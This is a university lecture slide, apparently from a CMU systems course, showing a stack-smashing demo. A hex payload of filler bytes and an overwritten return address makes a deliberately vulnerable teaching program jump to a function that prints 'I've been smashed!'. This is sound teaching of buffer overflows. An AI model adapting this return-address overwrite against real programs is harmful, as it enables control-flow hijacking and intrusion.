 Carnegie Mellon

Performing Stack Smash

linux> cat smash-hex.txt
30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 30 31 32 33 c8 06 40 00 00 00 00 00
linux> cat smash-hex.txt | ./hexify | ./bufdemo-nsp
Type a string:012345678901234567890123?@
I've been smashed!

Put hex sequence in file smash-hex.txt

Use hexify program to convert hex digits to characters

Some of them are non-printing

Provide as input to vulnerable program

void smash() {
  printf("I've been smashed!\n");
  exit(0);
}

30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 30 31 32 33 c8 06 40 00 00 00 00 00

Bryant and O'Hallaron, Computer Systems: A Programmer's Perspective, Third Edition

22